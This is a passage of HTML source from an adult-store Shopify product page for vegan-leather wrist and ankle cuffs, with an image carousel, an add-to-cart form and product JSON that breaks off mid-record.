        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>
      <!-- Turned off  wishlist functionality for now -->
      <!-- <a href="#swym-wishlist" class="swym-wishlist Header__Icon">
        <i aria-hidden="true" focusable="false" role="presentation" class="icon icon-swym-wishlist"></i>
      </a> -->

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart Icon__social-media--header" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop Icon__social-media--header" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
      
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }@media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 100px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




<div id="shopify-section-product-template" class="shopify-section shopify-section--bordered"><section class="Product Product--large" data-section-id="product-template" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": true,
  "showSku": false,
  "stackProductImages": false,
  "showThumbnails": false,
  "inventoryQuantityThreshold": 5,
  "showPriceInButton": false,
  "enableImageZoom": true,
  "showPaymentButton": false,
  "useAjaxCart": true
}'>
  <div class="Product__Wrapper"><div class="Product__Gallery  Product__Gallery--withDots">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__ActionList hidden-lap-and-up">
          <div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="open-product-zoom"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
        </div><div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="toggle-social-share" data-animate-bottom aria-expanded="false">
            <span class="RoundButton__PrimaryState"><svg class="Icon Icon--share " role="presentation" viewBox="0 0 24 24">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-width="1.5">
        <path d="M8.6,10.2 L15.4,6.8"></path>
        <path d="M8.6,13.7 L15.4,17.1"></path>
        <circle stroke-linecap="square" cx="5" cy="12" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="5" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="19" r="4"></circle>
      </g>
    </svg></span>
            <span class="RoundButton__SecondaryState"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></span>
          </button><div class="Product__ShareList" aria-hidden="true">
            <a class="Product__ShareItem" href="https://www.facebook.com/sharer.php?u=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs" target="_blank" rel="noopener"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg>Facebook</a>
            <a class="Product__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs&media=https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_large.png?v=1639032361&description=Keep%20your%20submissive%20where%20you%20want%20them%20with%20these%20beautifully%20crafted%20cuffs/restraints!%20They're%20made%20with..." target="_blank" rel="noopener"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg>Pinterest</a>
            <a class="Product__ShareItem" href="https://twitter.com/share?text=Make me Blush Cushioned Cuffs&url=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs" target="_blank" rel="noopener"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg>Twitter</a>
          </div>
        </div>
          </div><div class="Product__Slideshow Product__Slideshow--zoomable Carousel" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": true,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Image15891654934606" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected"
             
             data-image-position-ignoring-video="0"
             data-image-position="0"
             data-image-id="15891654934606">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 src="//thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_250x.png?v=1639032361"
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_{width}x.png?v=1639032361"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_800x.png?v=1639032361" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635306574" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="1"
             data-image-position="1"
             data-image-id="15891635306574">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1bcuePAvoK1RjSZFwq6AiCFXax_{width}x.jpg?v=1639032355"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1bcuePAvoK1RjSZFwq6AiCFXax_800x.jpg?v=1639032355" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635142734" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="2"
             data-image-position="2"
             data-image-id="15891635142734">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1btvEPcfpK1RjSZFOq6y6nFXaC_{width}x.jpg?v=1639032349"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1btvEPcfpK1RjSZFOq6y6nFXaC_800x.jpg?v=1639032349" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635208270" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="3"
             data-image-position="3"
             data-image-id="15891635208270">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5_{width}x.jpg?v=1639032261"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5_800x.jpg?v=1639032261" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635175502" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="4"
             data-image-position="4"
             data-image-id="15891635175502">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq_{width}x.jpg?v=1639032253"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq_800x.jpg?v=1639032253" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635470414" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="5"
             data-image-position="5"
             data-image-id="15891635470414">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1MhDxPbrpK1RjSZTEq6AWAVXan_{width}x.jpg?v=1639032247"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1MhDxPbrpK1RjSZTEq6AWAVXan.jpg?v=1639032247">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1MhDxPbrpK1RjSZTEq6AWAVXan_800x.jpg?v=1639032247" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635109966" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="6"
             data-image-position="6"
             data-image-id="15891635109966">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1.fDwPgHqK1RjSZFEq6AGMXXag_{width}x.jpg?v=1639032240"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1.fDwPgHqK1RjSZFEq6AGMXXag_800x.jpg?v=1639032240" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635339342" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="7"
             data-image-position="7"
             data-image-id="15891635339342">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC_{width}x.jpg?v=1639032235"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC_800x.jpg?v=1639032235" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635273806" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="8"
             data-image-position="8"
             data-image-id="15891635273806">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ_{width}x.jpg?v=1639032229"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ_800x.jpg?v=1639032229" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635437646" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="9"
             data-image-position="9"
             data-image-id="15891635437646">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1n2TGPhYaK1RjSZFnq6y80pXaG_{width}x.jpg?v=1639032140"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1n2TGPhYaK1RjSZFnq6y80pXaG_800x.jpg?v=1639032140" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div><div id="Image15891635372110" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="10"
             data-image-position="10"
             data-image-id="15891635372110">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/products/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ_{width}x.jpg?v=1639032134"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Make me Blush Cushioned Cuffs"
                 data-max-width="1000"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ_800x.jpg?v=1639032134" alt="Make me Blush Cushioned Cuffs">
            </noscript>
          </div>
        </div>
        </div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container"><div class="ProductMeta"><h2 class="ProductMeta__Vendor Heading u-h6">The Kinky Peach</h2><h1 class="ProductMeta__Title Heading u-h2">Make me Blush Cushioned Cuffs</h1><div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4" data-money-convertible>$25</span></div></div><form method="post" action="/cart/add" id="product_form_4853601075278" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="ProductForm__Variants"><div class="ProductForm__Option "><button type="button" class="ProductForm__Item" aria-expanded="false" aria-controls="popover-4853601075278-product-template-style">
              <span class="ProductForm__OptionName">Style: <span class="ProductForm__SelectedValue">For Wrists</span></span><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button></div><div class="no-js ProductForm__Option">
        <div class="Select Select--primary"><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg><select id="product-select-4853601075278" name="id" title="Variant"><option selected="selected"  value="32675633070158" data-sku="Q08">For Wrists - $25.00</option><option   value="32675633102926" data-sku="Q08">For Ankles - $28.00</option></select>
        </div>
      </div><div class="ProductForm__QuantitySelector">
        <div class="QuantitySelector QuantitySelector--large"><span class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus " role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></span>
          <input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1">
          <span class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></span>
        </div>
      </div><p class="ProductForm__Inventory Text--subdued" style="display: none">Only 10 pieces in stock!</p></div><button type="submit" class="ProductForm__AddToCart Button Button--primary Button--full" data-action="add-to-cart"><span>Add to cart</span></button><input type="hidden" name="product-id" value="4853601075278" /><input type="hidden" name="section-id" value="product-template" /></form>

<script type="application/json" data-product-json>
  {
    "product": {"id":4853601075278,"title":"Make me Blush Cushioned Cuffs","handle":"make-me-blush-cushioned-cuffs","description":"\u003cp class=\"\" style=\"white-space: pre-wrap;\"\u003e\u003cspan\u003eKeep your submissive where you want them with these beautifully crafted cuffs\/restraints! They're made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡ \u003c\/span\u003e2.5\" inches wide\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Wrists: \u003cspan data-mce-fragment=\"1\"\u003e15.75\" inches long\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Ankles: 18\" inches long\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(124, 89, 177);\"\u003e\u003cem\u003eOrder the Complete Set\/Bundle and save money!\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eVegan Leather \u0026amp; Black Hardware\u003c\/p\u003e","published_at":"2020-10-13T19:04:46-07:00","created_at":"2020-10-13T18:43:09-07:00","vendor":"The Kinky Peach","type":"Restraints","tags":["Adult Toy","Adult Toys","black","bondage","bondage gear","Cuffs","fuchsia","Hand Cuffs","Hearts","hot pink","Kinky Peach","Kinky Toys","Leather","magenta","Naughty Peach","padded","pink","Restraints","Sex Toy","Shop","soft","Sub","submissive","The Kinky Peach","The Naughty Peach","TKP","TNP"],"price":2500,"price_min":2500,"price_max":2800,"available":true,"price_varies":true,"compare_at_price":358,"compare_at_price_min":358,"compare_at_price_max":373,"compare_at_price_varies":true,"variants":[{"id":32675633070158,"title":"For Wrists","option1":"For Wrists","option2":null,"option3":null,"sku":"Q08","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Make me Blush Cushioned Cuffs - For Wrists","public_title":"For Wrists","options":["For Wrists"],"price":2500,"weight":255,"compare_at_price":358,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32675633102926,"title":"For Ankles","option1":"For Ankles","option2":null,"option3":null,"sku":"Q08","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Make me Blush Cushioned Cuffs - For Ankles","public_title":"For Ankles","options":["For Ankles"],"price":2800,"weight":255,"compare_at_price":373,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1MhDxPbrpK1RjSZTEq6AWAVXan.jpg?v=1639032247","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134"],"featured_image":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361","options":["Style"],"media":[{"alt":null,"id":8063998296142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361","width":1000},{"alt":null,"id":8063978602574,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355","width":1000},{"alt":null,"id":8063978635342,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349","width":1000},{"alt":null,"id":8063978668110,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261","width":1000},{"alt":null,"id":8063978700878,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253","width":1000},{"alt":null,"id":8063978733646,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1MhDxPb